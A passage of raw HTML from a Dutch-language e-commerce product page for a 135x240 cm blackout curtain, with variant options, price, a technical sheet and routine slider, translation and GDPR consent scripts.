                                            <a href="https://ridphonic.fr/nl/49-Kussenslopen" >                                                Kussenslopen
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-94 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/accueil/58-243-zwaar-gordijn-plafondrail" >                                                Spoor
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-6 item">
                <div class="root-item no-description pull-left">

                    <a href="/nl/contact-opnemen" >                        <div class="title title_font"><span class="title-text">Contacteer ons</span></div>
                                                </a>
                </div>

                
            </li>

        
            <li class="root root-8 ">
                <div class="root-item no-description pull-left">

                                            <div class="title title_font"><span class="title-text">Blog</span></div>
                                                
                </div>

                
            </li>

            </ul>
</div>
</div>
</div>

                    <div class="clearfix"></div>
                </div>
                <div class="position-search-cart position-static hidden-md-down" id="sticky_top">
                    <div id="_desktop_language_selector">
    <div class="language-selector-wrapper">
        <ul class="image-language">
                            <li  title="English">
                    <a href="https://ridphonic.fr/en/curtains/49-rid-night-100-blackout-curtain" class="language-item">
                        <img src="https://ridphonic.fr/img/l/1.jpg" alt="English" width="18" height="12"  />
                    </a>
                </li>
                            <li  title="Français">
                    <a href="https://ridphonic.fr/fr/rideaux/49-rideau-occultant-rid-night" class="language-item">
                        <img src="https://ridphonic.fr/img/l/5.jpg" alt="Français" width="18" height="12"  />
                    </a>
                </li>
                            <li  title="Deutsch">
                    <a href="https://ridphonic.fr/de/vorhaenge/49-rid-night-100-vorhang-blickdicht" class="language-item">
                        <img src="https://ridphonic.fr/img/l/9.jpg" alt="Deutsch" width="18" height="12"  />
                    </a>
                </li>
                            <li  class="current"  title="Nederlands">
                    <a href="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn" class="language-item">
                        <img src="https://ridphonic.fr/img/l/10.jpg" alt="Nederlands" width="18" height="12"  />
                    </a>
                </li>
                    </ul>
    </div>
</div>
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="_desktop_search" class="dropdown js-dropdown">
    <div class="current fa fa-search expand-more" data-toggle="dropdown"></div>
    <div class="dropdown-menu">
        <div id="field-search" data-search-controller-url="https://ridphonic.fr/nl/zoeken">
            <form method="get" action="https://ridphonic.fr/nl/zoeken" id="searchbox">
                                <input type="hidden" name="controller" value="search" />
                <input type="hidden" name="orderby" value="position" />
                <input type="hidden" name="orderway" value="desc" />
                <input class="search_query form-control" type="text" id="search_query_top" name="search_query" value=""  placeholder="Enter Your Search"/>
                <button type="submit" name="submit_search" class="btn button-search">
                    <span class="icon-search"></span>
                </button>
            </form>
                    </div>
    </div>
</div>
<!-- /Block search module TOP -->
<div id="_desktop_cart" class="dropdown">
    <div class="blockcart cart-preview" data-refresh-url="//ridphonic.fr/nl/module/ps_shoppingcart/ajax">
        <div class="click-cart" id="dropdownCartButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
            <i class="fa fa-shopping-basket"></i>
            <span class="hidden-sm-down d-none">Winkelwagen</span>
            <span class="cart-products-count">0</span>
        </div>
        <div class="cart_top_ajax dropdown-menu" aria-labelledby="dropdownCartButton" role="menu">
                            <div class="card-block-top" style="border-top:none">
                    Er zijn geen items meer in uw wagen
                </div>
                    </div>
    </div>
</div>


<div id="_desktop_currency_selector" class="currency_desktop">
    <div class="currency-selector dropdown js-dropdown">
        <button data-target="#" data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Vervolgkeuzelijst valuta">
            <span class="expand-more _gray-darker">EUR €</span>
            <i class="material-icons expand-more">&#xE5C5;</i>
        </button>
        <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label" style="display: none">
                            <li  class="current" >
                    <a title="Euro" rel="nofollow" href="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">EUR €</a>
                </li>
                            <li >
                    <a title="Brits pond sterling" rel="nofollow" href="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn?SubmitCurrency=1&amp;id_currency=6" class="dropdown-item">GBP £</a>
                </li>
                    </ul>
        <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
                            <option value="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn?SubmitCurrency=1&amp;id_currency=2" selected="selected">EUR €</option>
                            <option value="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn?SubmitCurrency=1&amp;id_currency=6">GBP £</option>
                    </select>
    </div>
</div>


<div id="_desktop_currency_selector" class="currency_mobile">
    <ul class="image-currency">
                    <li  class="current" >
                <a class="currency-item" title="Euro" rel="nofollow" href="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn?SubmitCurrency=1&amp;id_currency=2"> € EUR</a>
            </li>
                    <li >
                <a class="currency-item" title="Brits pond sterling" rel="nofollow" href="https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn?SubmitCurrency=1&amp;id_currency=6"> £ GBP</a>
            </li>
            </ul>
</div>

                    <div class="clearfix"></div>
                </div>
				<div class="nav2 nav2_ft hidden-md-down">
					<div class="mobile_links dropdown">
						<div class="dropdown-toggle" data-toggle="dropdown">
							<i class="fa fa-reorder"></i>
						</div>
						<div class="dropdown-menu">
							<div id="_desktop_user_info">
            <div class="button-popup-signin" title="Log in to your customer account">
            <i class="fa fa-key"></i>
            <span class="hidden-md-down">Inloggen</span>
        </div>
        <div class="button-popup-create-account hidden-md-down" title="Create an account">
            <i class="fa fa-user-plus"></i>
            <span class="hidden-md-down">Create an account</span>
        </div>
    </div>
						</div>
					</div>
				</div>
            </div>
        </div>
    </div>
    

                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <section id="wrapper" class="active_grid">
                <h2 style="display:none">.</h2>
                
                                
                        <div class="breadcrumb-all-page">
    		<div class="bn-top fieldFullWidth">
			<div class="container_img_bread no-img-cate img-breadcrumb-on-fieldthemecustomizer">
				<img class="img-responsive back_ct_img" alt="" src="https://ridphonic.fr/modules/fieldthemecustomizer/views/img/front/bg/header-1-1.jpg">
				<div class="breadcrumb-abs">
					<div class="container">
						<nav data-depth="3" class="breadcrumb hidden-sm-down">
						  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
							
							  								
								  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://ridphonic.fr/nl/">
									  <span itemprop="name">Home</span>
									</a>
									<meta itemprop="position" content="1">
								  </li>
								
							  								
								  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://ridphonic.fr/nl/48-gordijnen">
									  <span itemprop="name">Gordijnen</span>
									</a>
									<meta itemprop="position" content="2">
								  </li>
								
							  								
								  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://ridphonic.fr/nl/gordijnen/49-163-rid-night-100-verduisterend-gordijn#/kleur-bleuturquoise/dimension-135x240_cm">
									  <span itemprop="name">RID&#039;NIGHT 100% VERDUISTEREND GORDIJN</span>
									</a>
									<meta itemprop="position" content="3">
								  </li>
								
							  							
						  </ol>
						</nav>
                    </div>
                </div>
            </div>
        </div>                       
    	</div>
                
                <div class="container">                    
                                            

                        
  <div id="content-wrapper">
    
    

    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://ridphonic.fr/nl/gordijnen/49-163-rid-night-100-verduisterend-gordijn#/31-kleur-bleuturquoise/49-dimension-135x240_cm">

        <div class="row">
            <div class="col-md-6">
                
                    <section class="page-content" id="content">
                        
                            
                            
                                <div class="images-container">
	
        <div class="product-cover ">
            <div class="conditions-box">
								 
			</div>
			<img class="js-qv-product-cover img-responsive" src="https://ridphonic.fr/728-large_default/rid-night-100-verduisterend-gordijn.jpg" alt="" title=""  style="max-width:100%;height:auto" itemprop="image"
                 width="800"                 height="972" 
                 >
            <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
            </div>
        </div>
    
    
                    <div class="total1_bxslider js-qv-mask mask">
                                <div id="thumbnail-slider" class="product-images bxslider">
											<div class="item-thumb">
							<img
								class="thumb js-thumb  selected "
								data-image-medium-src="https://ridphonic.fr/728-medium_default/rid-night-100-verduisterend-gordijn.jpg"
								data-image-large-src="https://ridphonic.fr/728-large_default/rid-night-100-verduisterend-gordijn.jpg"
								src="https://ridphonic.fr/728-small_default/rid-night-100-verduisterend-gordijn.jpg"
								alt=""
								title=""
								width="100"
								itemprop="image"
							/>
						</div>
											<div class="item-thumb">
							<img
								class="thumb js-thumb "
								data-image-medium-src="https://ridphonic.fr/729-medium_default/rid-night-100-verduisterend-gordijn.jpg"
								data-image-large-src="https://ridphonic.fr/729-large_default/rid-night-100-verduisterend-gordijn.jpg"
								src="https://ridphonic.fr/729-small_default/rid-night-100-verduisterend-gordijn.jpg"
								alt=""
								title=""
								width="100"
								itemprop="image"
							/>
						</div>
											<div class="item-thumb">
							<img
								class="thumb js-thumb "
								data-image-medium-src="https://ridphonic.fr/730-medium_default/rid-night-100-verduisterend-gordijn.jpg"
								data-image-large-src="https://ridphonic.fr/730-large_default/rid-night-100-verduisterend-gordijn.jpg"
								src="https://ridphonic.fr/730-small_default/rid-night-100-verduisterend-gordijn.jpg"
								alt=""
								title=""
								width="100"
								itemprop="image"
							/>
						</div>
											<div class="item-thumb">
							<img
								class="thumb js-thumb "
								data-image-medium-src="https://ridphonic.fr/726-medium_default/rid-night-100-verduisterend-gordijn.jpg"
								data-image-large-src="https://ridphonic.fr/726-large_default/rid-night-100-verduisterend-gordijn.jpg"
								src="https://ridphonic.fr/726-small_default/rid-night-100-verduisterend-gordijn.jpg"
								alt=""
								title=""
								width="100"
								itemprop="image"
							/>
						</div>
					                </div>
            </div>
            <script >
                $(document).ready(function () {
                    $('#thumbnail-slider.bxslider').bxSlider({
					mode: 'vertical',
					auto: true,
					minSlides: 3,
					});
                });
            </script>
            
	
</div>
<script>
    $(document).ready(function () {
        if ($("#product .zoomContainer").length) {
            $("#product .zoomContainer").remove();
        }
        applyElevateZoom();
        $('#product .input-color').click(function () {
            restartElevateZoom();
        });
        $('#product .js-qv-mask img.thumb').click(function () {
            restartElevateZoom();
        });
    });
    function applyElevateZoom() {
        $('#product .js-qv-product-cover').elevateZoom({
            zoomType: "inner",
            cursor: "crosshair",
            responsive: true,
            scrollZoom: true
        });
    }
    function restartElevateZoom() {
        $("#product .zoomContainer").remove();
        applyElevateZoom();
    }
</script>                            

                        
                    </section>
                
            </div>
            <div class="col-md-6">
                
                    
                        <h1 class="h1" itemprop="name">RID&#039;NIGHT 100% VERDUISTEREND GORDIJN</h1>
                    
                
				
                
                      <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="89.9">€ 89,90</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

        

    <div class="tax-shipping-delivery-label">
                Inclusief belasting
          </div>
      <div style="width: 100%; margin-top: 15px;">
          
      </div>
  </div>

  <div style="margin-top: -20px">
      

                      </div>
                

                 
                     
                 



                <div class="product-information">
                    
                        <div id="product-description-short-49" itemprop="description"><p style="text-align:left;font-family:Verdana, sans-serif;">Breng wat stijl in uw huis door te kiezen voor <strong>Rid'Night Lin Natural, </strong> <span>een </span> <strong>100% verduisterend gordijn </strong> <span>dat u beschermt tegen zowel </span> <strong>licht </strong> <span>als </span> <strong>kou</strong> <span>.Verwante producten: <strong>Rid'Night kussenslopen verkrijgbaar op onze website.</strong></span></p>
<p></p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://ridphonic.fr/nl/winkelmandje" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
                                <input type="hidden" name="id_product" value="49" id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                
                                    <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Kleur</span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="30">
                <span
                  class="color" style="background-color: #e7e7e7"                                   ><span class="sr-only">Gris clair</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="31" checked="checked">
                <span
                  class="color" style="background-color: #47d5ff"                                   ><span class="sr-only">Bleu_turquoise</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="39">
                <span
                  class="color" style="background-color: #b4b4b4"                                   ><span class="sr-only">Gris Cendré</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50">
                <span
                  class="color" style="background-color: #3b3b3b"                                   ><span class="sr-only">Gris anthracite</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="73">
                <span
                  class="color" style="background-color: #ffd18a"                                   ><span class="sr-only">Beige Rid&#039;Night</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Dimension</span>
              <ul id="group_3">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="49" checked="checked">
                <span class="radio-label">135x240 cm</span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
                                

                                
                                                                    

                                
                                    <section class="product-discounts">
  </section>
                                

                                
                                    <div class="product-add-to-cart">
      <span class="control-label title_font">Aantal</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Aantal"
          >
        </div>
      </div>
    
	
	
    
	
      <span id="product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Er zijn niet genoeg producten op voorraad
                      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                                

								<div class="add">
								  <button
									class="btn btn-primary add-to-cart title_font"
									data-button-action="add-to-cart"
									type="submit"
																		  disabled
																	  >
									<i class="fa fa-shopping-bag"></i>
									In winkelwagen
								  </button>
                                    <div class="pictos_logos_paiements"><img src="/img/pictos_logos_paiements.jpg"/></div>
								</div>
                                <div class="blockreassurance col-sm-12">
                                    <div class="row">
                                        <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12">
                                            <div class="block-icon">
                                                <img src="/modules/blockreassurance/views/img/img_perso/paiement_securise.jpg">
                                            </div>
                                            <div id="block-title1" class="block-title" style="color:#000000">PAIEMENT SÉCURISÉ</div>
                                            <p id="block-desc1" style="color:#000000;">Vos achats sont 100% sécurisés avec le 3D Secure</p>
                                        </div>
                                        <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12">
                                            <div class="block-icon">
                                                <img src="/modules/blockreassurance/views/img/img_perso/suivi.jpg">
                                            </div>
                                            <div id="block-title2" class="block-title" style="color:#000000">SUIVI DE COMMANDE</div>
                                            <p id="block-desc2" style="color:#000000;">Suivez votre commande en temps réel sur votre compte client.</p>
                                        </div>
                                        <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12">
                                            <div class="block-icon">
                                                <img src="/modules/blockreassurance/views/img/img_perso/livraison.jpg">
                                            </div>
                                            <div id="block-title3" class="block-title" style="color:#000000">EXPÉDITION 24/48H</div>
                                            <p  id="block-desc3" style="color:#000000;">Votre commande est préparée sous 24/48h.</p>
                                        </div>
                                    </div>
                                </div>
                                <script>

                                    //here i am trying to translate the next html bloc to multiple languages
                                    //trough analyzing the URL if it does contain en or fr ...

                                    var payment_title="PAIEMENT SÉCURISÉ";
                                    var payment_description="Vos achats sont 100% sécurisés avec le 3D Secure";

                                    var cmd_title="SUIVI DE COMMANDE";
                                    var cmd_description="Suivez votre commande en temps réel sur votre compte client.";

                                    var shipping_title="EXPÉDITION 24/48H";
                                    var shipping_description="Votre commande est préparée sous 24/48h.";

                                    //here i am getting the REQUEST_URI not the full url ex: /en/product....
                                    var url_link  = window.location.pathname;

                                    var pieces = url_link.split('/');
                                    pieces[1]=pieces[1].toLowerCase();
                                    switch (pieces[1]){
                                        case 'en':

                                            payment_title="SECURE PAYMENT";
                                            payment_description="Your purchases are 100% secure with 3D Secure";

                                            cmd_title="ORDER TRACKING";
                                            cmd_description="Track your order in real time on your customer account.";

                                            shipping_title="24/48H SHIPPING";
                                            shipping_description="Your order is prepared within 24/48 hours.";
                                            break;

                                        case 'de':
                                            payment_title="SICHERE BEZAHLUNG";
                                            payment_description="Ihre Einkäufe sind mit 3D Secure 100% sicher";

                                            cmd_title="SENDUNGSVERFOLGUNG";
                                            cmd_description="Verfolgen Sie Ihre Bestellung in Echtzeit auf Ihrem Kundenkonto.";

                                            shipping_title="24 / 48H VERSAND";
                                            shipping_description="Ihre Bestellung wird innerhalb von 24/48 Stunden vorbereitet.";
                                            break;

                                        case 'nl':
                                            payment_title="VEILIGE BETALING";
                                            payment_description="Uw aankopen zijn 100% veilig met 3D Secure";

                                            cmd_title="TRACKING-CONTROLE";
                                            cmd_description="Volg uw bestelling in realtime op uw klantenaccount.";

                                            shipping_title="24 / 48H VERZENDING";
                                            shipping_description="Uw bestelling wordt binnen 24/48 uur voorbereid.";
                                            break;

                                        default:

                                            break;
                                    }
                                    document.addEventListener("DOMContentLoaded", function(){
                                        document.getElementById("block-title1").innerHTML=payment_title;
                                    document.getElementById("block-desc1").innerHTML=payment_description;

                                    document.getElementById("block-title2").innerHTML=cmd_title;
                                    document.getElementById("block-desc2").innerHTML=cmd_description;

                                    document.getElementById("block-title3").innerHTML=shipping_title;
                                    document.getElementById("block-desc3").innerHTML=shipping_description;
                                    });

                                </script>

                                
                                    <div class="product-additional-info clearfix">
  
      <div class="social-sharing">
      <span>Delen</span>
      <ul>
                  <li class="facebook icon-gray"><a href="http://www.facebook.com/sharer.php?u=https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn" class="text-hide" title="Delen" target="_blank">Delen</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=RID\&#039;NIGHT 100% VERDUISTEREND GORDIJN https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="googleplus icon-gray"><a href="https://plus.google.com/share?url=https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn" class="text-hide" title="Google+" target="_blank">Google+</a></li>
                  <li class="pinterest icon-gray"><a href="http://www.pinterest.com/pin/create/button/?media=https://ridphonic.fr/725/rid-night-100-verduisterend-gordijn.jpg&amp;url=https://ridphonic.fr/nl/gordijnen/49-rid-night-100-verduisterend-gordijn" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div class="tabs">
    <form>
        <div class="js-mailalert" style="text-align:center;" data-url="//ridphonic.fr/nl/module/ps_emailalerts/actions?process=add">
                            <input class="form-control" type="email" placeholder="uw@email.nl"/><br />
                                        <div id="gdpr_consent" class="gdpr_module_101">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_101" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_101">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://ridphonic.fr/nl/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "fcfaee76bcee8f52cb660010197bf90837862868";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "101";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        <input type="hidden" value="49"/>
            <input type="hidden" value="163"/>
            <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">Houd mij op de hoogte van beschikbaarheid</button>
            <span style="display:none;padding:5px"></span>
        </div>
    </form>
</div>

</div>
                                

                                                            
                        </form>
                    

                </div>



            </div>
        </div>
    </div>

    
        <div class="tabs">
            <ul class="nav nav-tabs title_font" role="tablist">
                                    <li class="nav-item">
                        <a
                            class="nav-link active"
                            data-toggle="tab"
                            href="#description"
                            role="tab"
                            aria-controls="description"
                             aria-selected="true">Omschrijving</a>
                    </li>
                                <li class="nav-item">
                    <a
                        class="nav-link"
                        data-toggle="tab"
                        href="#product-details"
                        role="tab"
                        aria-controls="product-details"
                        >Productdetails</a>
                </li>
                                                    <li class="nav-item">
                        <a
                            class="nav-link"
                            data-toggle="tab"
                            href="#product-accessories"
                            role="tab"
                            aria-controls="product-accessories">Accessoires</a>
                    </li>
                                            </ul>

            <div class="tab-content" id="tab-content">
                <div class="tab-pane fade in active" id="description" role="tabpanel">
                    
						<div class="product-description-title title_font">Product Description</div>
                        <div class="product-description"><p>Verduisterende Rid'night-gordijnen worden op een standaardstaaf opgehangen. De voorgestelde bevestigingsmethode bestaat uit ogen. De bevestiging aan plafondrails is ook beschikbaar op aanvraag voor hotels.</p>
<p><strong>Kwaliteit </strong></p>
<p>De Rid'night-reeks biedt een kwaliteitsproduct aan tegen een betaalbare prijs. Het is ontworpen om lang mee te gaan dankzij de weerstand van de stoffen.</p>
<p></p>
<p></p>
<p><strong>Technische fiche: </strong></p>
<dl class="data-sheet"><dt class="name">Functie</dt><dd class="value">100% verduistering, thermisch</dd><dt class="name">Kleuren</dt><dd class="value">Lichtgrijs, Beige, Turkooisblauw, Asgrijs, Antracietgrijs.</dd><dt class="name">Gordijn maat</dt><dd class="value">135x240 cm</dd><dt class="name">Gordijngewicht</dt><dd class="value">7 kg</dd><dt class="name">Diameter oogje</dt><dd class="value">40 mm</dd><dt class="name">Onderhoud</dt><dd class="value">Machinewas op 30 °, niet geschikt voor de droogtrommel</dd><dt class="name">Materialen</dt><dd class="value">
<ul><li>Voorzijde: stoffen 100% polyester + 100% acryl-emulsiecoating</li>
<li>Geluidsisolatie: 2 katoenen isolatoren</li>
<li>Achterkant stof: 60% polyester 40% katoen</li>
</ul></dd></dl></div>
                    
                </div>

                
                    <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;48&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac\u00a089,90&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;0&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;163&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-06 17:21:50&quot;,&quot;date_upd&quot;:&quot;2025-09-22 11:03:11&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Koop 100% verduisteringsgordijnen Vanaf \u20ac 49 Verduisterende gordijnen sublimeren uw interieur en zorgen ervoor dat u absoluut zwart in uw huis of appartement krijgt.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Rid&#039;Night: een 100% effici\u00ebnt, elegant en design verduisteringsgordijn&quot;,&quot;link_rewrite&quot;:&quot;rid-night-100-verduisterend-gordijn&quot;,&quot;name&quot;:&quot;RID&#039;NIGHT 100% VERDUISTEREND GORDIJN&quot;,&quot;description&quot;:&quot;&lt;p&gt;Verduisterende Rid&#039;night-gordijnen worden op een standaardstaaf opgehangen. De voorgestelde bevestigingsmethode bestaat uit ogen. De bevestiging aan plafondrails is ook beschikbaar op aanvraag voor hotels.&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Kwaliteit &lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;De Rid&#039;night-reeks biedt een kwaliteitsproduct aan tegen een betaalbare prijs. Het is ontworpen om lang mee te gaan dankzij de weerstand van de stoffen.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Technische fiche: &lt;\/strong&gt;&lt;\/p&gt;\n&lt;dl class=\&quot;data-sheet\&quot;&gt;&lt;dt class=\&quot;name\&quot;&gt;Functie&lt;\/dt&gt;&lt;dd class=\&quot;value\&quot;&gt;100% verduistering, thermisch&lt;\/dd&gt;&lt;dt class=\&quot;name\&quot;&gt;Kleuren&lt;\/dt&gt;&lt;dd class=\&quot;value\&quot;&gt;Lichtgrijs, Beige, Turkooisblauw, Asgrijs, Antracietgrijs.&lt;\/dd&gt;&lt;dt class=\&quot;name\&quot;&gt;Gordijn maat&lt;\/dt&gt;&lt;dd class=\&quot;value\&quot;&gt;135x240 cm&lt;\/dd&gt;&lt;dt class=\&quot;name\&quot;&gt;Gordijngewicht&lt;\/dt&gt;&lt;dd class=\&quot;value\&quot;&gt;7 kg&lt;\/dd&gt;&lt;dt class=\&quot;name\&quot;&gt;Diameter oogje&lt;\/dt&gt;&lt;dd class=\&quot;value\&quot;&gt;40 mm&lt;\/dd&gt;&lt;dt class=\&quot;name\&quot;&gt;Onderhoud&lt;\/dt&gt;&lt;dd class=\&quot;value\&quot;&gt;Machinewas op 30 \u00b0, niet geschikt voor de droogtrommel&lt;\/dd&gt;&lt;dt class=\&quot;name\&quot;&gt;Materialen&lt;\/dt&gt;&lt;dd class=\&quot;value\&quot;&gt;\n&lt;ul&gt;&lt;li&gt;Voorzijde: stoffen 100% polyester + 100% acryl-emulsiecoating&lt;\/li&gt;\n&lt;li&gt;Geluidsisolatie: 2 katoenen isolatoren&lt;\/li&gt;\n&lt;li&gt;Achterkant stof: 60% polyester 40% katoen&lt;\/li&gt;\n&lt;\/ul&gt;&lt;\/dd&gt;&lt;\/dl&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:left;font-family:Verdana, sans-serif;\&quot;&gt;Breng wat stijl in uw huis door te kiezen voor &lt;strong&gt;Rid&#039;Night Lin Natural, &lt;\/strong&gt; &lt;span&gt;een &lt;\/span&gt; &lt;strong&gt;100% verduisterend gordijn &lt;\/strong&gt; &lt;span&gt;dat u beschermt tegen zowel &lt;\/span&gt; &lt;strong&gt;licht &lt;\/strong&gt; &lt;span&gt;als &lt;\/span&gt; &lt;strong&gt;kou&lt;\/strong&gt; &lt;span&gt;.Verwante producten: &lt;strong&gt;Rid&#039;Night kussenslopen verkrijgbaar op onze 